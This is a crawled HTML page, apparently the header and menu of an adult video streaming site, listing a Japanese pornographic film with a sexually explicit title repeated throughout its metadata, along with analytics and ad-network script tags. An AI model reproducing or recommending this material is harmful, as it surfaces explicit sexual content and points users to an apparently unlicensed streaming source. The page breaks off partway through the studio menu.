

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/
body_size: 18098
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3HRBNQS2H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3HRBNQS2H');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Generator" content="Grifus 4.0.3 and WordPress">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="https://javleak.com/wp-content/uploads/2023/08/favicon.png" type="image/x-icon" />
<title>ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation</title>
<base href="https://javleak.com"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/reset.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/scrollbar.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/icons/style.css?ver=4.0.3"/>
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/mt.min.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/responsive.min.css?ver=4.0.3"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation. ID: ABW-198 Release Date: 2022-02-11 Length: 195 min(s) Director: Michiru San Maker: Prestige Label: ABSOLUTELY WONDERFUL Genre(s): SoloworkSubjectivity" />
	<link rel="canonical" href="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation" />
	<meta property="og:description" content="ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation. ID: ABW-198 Release Date: 2022-02-11 Length: 195 min(s) Director: Michiru San Maker: Prestige Label: ABSOLUTELY WONDERFUL Genre(s): SoloworkSubjectivity" />
	<meta property="og:url" content="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/" />
	<meta property="og:site_name" content="JAV Porn | JAV HD Streaming | Japanese Porn Movies" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/#article","isPartOf":{"@id":"https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/"},"author":{"name":"admin","@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c"},"headline":"ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation","mainEntityOfPage":{"@id":"https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/"},"wordCount":42,"commentCount":0,"articleSection":["Beautiful Girl","Censored"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/#respond"]}]},{"@type":"WebPage","@id":"https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/","url":"https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/","name":"ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation","isPartOf":{"@id":"https://javleak.com/#website"},"author":{"@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c"},"description":"ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation. ID: ABW-198 Release Date: 2022-02-11 Length: 195 min(s) Director: Michiru San Maker: Prestige Label: ABSOLUTELY WONDERFUL Genre(s): SoloworkSubjectivity","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/"]}]},{"@type":"WebSite","@id":"https://javleak.com/#website","url":"https://javleak.com/","name":"JAV Porn | JAV HD Streaming | Japanese Porn Movies","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javleak.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javleak.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8e56c18b302548f71e8c2e05b83d2119dbe5404638afb105c965cd6809577eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8e56c18b302548f71e8c2e05b83d2119dbe5404638afb105c965cd6809577eb?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="og:image" content="https://image.mgstage.com/images/prestige/abw/198/pf_o1_abw-198.jpg" />

<link rel="alternate" type="application/rss+xml" title="JAV Porn | JAV HD Streaming | Japanese Porn Movies &raquo; ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation Comments Feed" href="https://javleak.com/abw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javleak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavleak.com%2Fabw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javleak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavleak.com%2Fabw-198-120-affirmative-girlfriend-vol-03-when-my-lover-is-too-kind-my-ejaculation-is-super-unequaled-and-super-premature-ejaculation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javleak.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://javleak.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/shiftnav.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-standard-dark-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/skins/standard-dark.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js?ver=2.1.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://javleak.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javleak.com/wp-json/wp/v2/posts/37169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javleak.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://javleak.com/?p=37169' />

		<!-- ShiftNav CSS
	================================================================ -->
		<style type="text/css" id="shiftnav-dynamic-css">
				@media only screen and (min-width:960px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }

/* Status: Loaded from Transient */
		</style>
		<!-- end ShiftNav CSS -->

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="https://javleak.com/wp-content/themes/grifus/js/jquery.idTabs.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/paginador.js?ver=4.0.3" type="text/javascript"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/owl.carousel.js?ver=4.0.3"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>
	var timer = 0;
	var perc = 0;
	function updateProgress(percentage) {
		$('#pbar_innerdiv').css("width", percentage + "%");
		$('#pbar_innertext').text( percentage + "%");
	}
	function animateUpdate() {
		perc++;
		updateProgress(perc);
		if(perc < 100) {
			timer = setTimeout(animateUpdate, 550);
		}
	}
	$(document).ready(function() {
		$('#pbar_outerdiv').click(function() {
			clearTimeout(timer);
			perc = 0;
			animateUpdate();
		});
	});	
$(document).ready(function() {
    $("#arriba").click(function() {
        return $("html, body").animate({
            scrollTop: 0
        }, 1250), !1
    })
});
</script>
<style>
#header .navegador, .rheader {background:#262b36;}
#header .navegador .caja .menu li.current-menu-item a {color:#e91e63;}
#header .navegador .caja .menu li a:hover {background:;}
.buscaicon ul li a.buscaboton, .categorias li span, .iteslid ul li a.selected, .imdb_r .a span {background-color:#e91e63;}
.news_home .noticias .new .fecha .dia, #header .navegador .caja .menu ul li ul.sub-menu li a:before,  .box_item h1 {color: #e91e63;}
</style>
<meta name="google-site-verification" content="FA7G8X5Bz-HBgDRZYoDf-5D4nHoI68of9pEozrMRImg" />
<script async data-cfasync="false" data-clocid="2082038" src="//excavatenearbywand.com/on.js"></script>
<script type='text/javascript' src='//pl12574133.profitableratecpm.com/1e/92/32/1e92327cdfe6fb02eb842ed1b84d685b.js'></script>
</head>
<body id="bodyplus">
<div class="rheader">
<div class="box">
<div class="left">
<a class="rclic"><b class="icon-bars"></b></a>
</div>
<div class="rmenus">
<ul id="menu-main-menu" class=""><li id="menu-item-16754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li id="menu-item-16755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li id="menu-item-16756" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li id="menu-item-16757" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li id="menu-item-16758" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li id="menu-item-16761" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li id="menu-item-16762" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li id="menu-item-16763" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li id="menu-item-16764" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li id="menu-item-16766" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li id="menu-item-16767" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li id="menu-item-16770" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li id="menu-item-16771" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li id="menu-item-16775" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li id="menu-item-16776" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li id="menu-item-16777" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li id="menu-item-16782" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li id="menu-item-16783" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li id="menu-item-16785" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li id="menu-item-16786" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li id="menu-item-16789" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li id="menu-item-16790" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li id="menu-item-16791" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li id="menu-item-16792" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li id="menu-item-16793" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li id="menu-item-16794" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li id="menu-item-16795" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
